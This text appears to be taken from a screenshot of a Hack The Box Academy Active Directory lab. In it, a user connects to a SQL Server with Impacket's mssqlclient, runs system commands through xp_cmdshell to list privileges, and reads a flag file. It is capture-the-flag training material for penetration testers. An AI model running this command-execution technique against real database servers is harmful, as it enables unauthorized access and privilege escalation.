 Thu 12 Dec, 16:14 HTB VPN: (10.10.16.11) [ ms]
FreeRDP: 10.129.255.219
Administrator: powershell (running as ACADEMY-EA-MS01\damundsen)
*Printer Access *Contractors
*Domain Users *VPN Users
*Help Desk Level 1 *Shared Calendar Read
The command completed successfully.
PS C:\> .\mssqlclient.exe -windows-auth INLANEFREIGHT/DAMUNDSEN@172.16.5.150
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(ACADEMY-EA-DB01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> xp_cmdshell whoami /priv
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
NULL
SQL> xp_cmdshell cat C:\Users\damundsen\Desktop\flag.txt
output
--------------------------------------------------------------------------------
'cat' is not recognized as an internal or external command,
operable program or batch file.
NULL
SQL> xp_cmdshell type C:\Users\damundsen\Desktop\flag.txt
output
--------------------------------------------------------------------------------
1m_the_sQl_@dm1n_n0w!
SQL>
Menu